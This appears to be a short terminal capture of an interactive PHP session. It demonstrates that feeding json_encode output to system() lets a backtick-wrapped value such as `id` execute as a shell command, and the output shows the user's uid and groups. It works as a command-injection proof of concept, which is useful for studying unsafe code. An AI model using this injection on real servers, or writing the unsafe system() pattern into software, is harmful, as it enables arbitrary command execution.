 toor@toor:/var/www/html$ php -a
Interactive mode enabled
php > $contents = json_encode(["id"]);
php > echo $contents;
["id"]
php > system($contents);
sh: 1: [id]: not found
php > $contents = json_encode(["`id`"]);
php > echo $contents;
["`id`"]
php > system($contents);
sh: 1: [uid=1000(toor) gid=1000(toor) groups=1000(toor),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)]: not found
php >